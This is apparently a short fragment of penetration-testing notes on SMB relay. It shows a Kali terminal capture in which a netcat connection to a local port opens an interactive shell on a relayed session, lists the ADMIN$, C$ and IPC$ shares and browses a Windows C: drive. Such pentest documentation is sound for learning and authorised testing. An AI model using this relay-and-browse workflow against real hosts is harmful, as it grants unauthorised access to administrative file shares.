 ┌──(kali㉿kali)-[~]
└─$ nc 127.0.0.1 11000
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw-          0  Wed Jul 19 00:56:34 2023 $Recycle.Bin
-rw-rw-rw-     413738  Wed Apr  7 14:58:48 2021 bootmgr
-rw-rw-rw-          1  Wed Apr  7 14:58:48 2021 BOOTNXT
drw-rw-rw-          0  Wed Apr  7 14:02:34 2021 Documents and Settings
-rw-rw-rw-       8192  Wed Jul 19 12:51:01 2023 DumpStack.log.tmp
-rw-rw-rw-  738197504  Wed Jul 19 12:51:01 2023 pagefile.sys
drw-rw-rw-          0  Wed Apr  7 15:00:10 2021 PerfLogs
drw-rw-rw-          0  Mon Apr 12 20:26:24 2021 Program Files
drw-rw-rw-          0  Wed Apr  7 16:42:32 2021 Program Files (x86)
drw-rw-rw-          0  Wed Jul 19 00:55:03 2023 ProgramData
drw-rw-rw-          0  Wed Apr  7 14:02:36 2021 Recovery
-rw-rw-rw-  268435456  Wed Jul 19 12:51:01 2023 swapfile.sys
drw-rw-rw-          0  Wed Apr  7 14:04:39 2021 System Volume Information
drw-rw-rw-          0  Wed Jul 19 00:55:11 2023 Users
drw-rw-rw-          0  Mon Apr 12 20:35:03 2021 Windows
#
SMB Relay
Other Wins
nc 127.0.0.1 11000